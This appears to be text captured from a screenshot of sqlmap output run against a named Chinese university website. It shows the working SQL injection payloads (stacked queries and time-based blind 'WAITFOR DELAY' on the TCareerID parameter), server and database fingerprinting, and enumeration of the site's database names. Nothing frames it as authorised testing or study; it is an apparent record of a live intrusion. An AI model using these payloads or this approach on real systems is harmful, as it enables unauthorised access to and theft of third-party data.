 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://jy.shxj.edu.cn/FaxList.asp" --...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TCareerID=5'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TCareerID=5' WAITFOR DELAY '0:0:5'--
---
[22:26:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[22:26:28] [INFO] fetching database names
[22:26:28] [INFO] fetching number of databases
[22:26:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:26:28] [INFO] retrieved:
[22:26:28] [WARNING] reflective value(s) found and filtering out
8
[22:26:30] [INFO] retrieved: Graduate&Management
[22:27:08] [INFO] retrieved: IJCenterOfCareer
[22:27:41] [INFO] retrieved: master
[22:27:56] [INFO] retrieved: model